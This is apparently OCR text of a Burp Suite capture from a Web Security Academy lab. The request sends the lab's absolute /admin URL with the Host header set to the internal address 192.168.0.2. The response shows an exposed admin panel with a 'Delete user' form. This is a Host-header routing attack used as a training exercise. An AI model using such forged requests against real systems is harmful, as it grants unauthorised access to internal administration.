 Request
Pretty Raw Hex \n
1 GET https://0a0c008303b2e078c1eb885a00cf0001.web-security-academy.net/admin HTTP/1.1
2 Host: 192.168.0.2
3 Cookie: _lab=
session=eUPUNZzKRG9kKcA4T326g0IusgZTb3sP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0c008303b2e078c1eb885a00cf0001.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form' action='/admin/delete' method
='POST'>
53 <input required type="hidden" name="csrf" value="
brv8KukzK9gm4vVg7F6VtZ3B0lzjlk0V">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>
57 </form>